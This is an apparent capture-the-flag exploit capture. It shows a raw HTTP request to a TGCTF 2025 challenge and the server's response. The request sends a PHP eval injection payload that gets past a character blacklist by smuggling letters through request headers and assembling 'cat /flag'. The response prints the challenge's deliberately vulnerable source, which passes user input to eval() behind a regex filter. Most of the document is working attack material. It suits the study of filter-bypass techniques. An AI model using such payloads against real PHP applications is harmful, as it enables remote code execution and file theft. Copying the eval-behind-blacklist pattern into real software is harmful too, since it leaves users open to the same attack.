 GET /?tgctf2025=var_dump(implode(apache_request_headers())); HTTP/1.1
Host:  g
User-Agent:
Accept: a
Accept-Language:  l
Accept-Encoding: f
Connection: /
Upgrade-Insecure-Requests: %20
Sec-Fetch-Dest: t
Sec-Fetch-Mode:a
Sec-Fetch-Site: c
Content-Type:
Sec-Fetch-User:
Priority:
Pragma:
Cache-Control:
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 15 Apr 2025 13:20:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/7.3.11
Content-Length: 1433
string(11) "cat%20/flag"
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /><br />$tgctf2025</span><span style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'tgctf2025'</span><span style="color:
#007700">];<br /><br />if(!</span><span style="color: #0000BB">preg_match</span><span style="color: #007700">(</span><span
style="color: #DD0000">"/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&amp;|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\&lt;|\.|\&gt;|\/|\?|\\\\/i"</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$tgctf2025</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#FF8000">//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #007700">eval(</span><span style="color:
#0000BB">$tgctf2025</span><span style="color: #007700">);<br />}<br />else{<br />&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span
style="color: #DD0000">'(╯‵□′)╯炸弹！•••*～●'</span><span style="color: #007700">);<br />}<br /><br /></span><span
style="color: #0000BB">highlight_file</span><span style="color: #007700">(</span><span style="color:
#0000BB">__FILE__</span><span style="color: #007700">);<br /></span>
</span>
</code>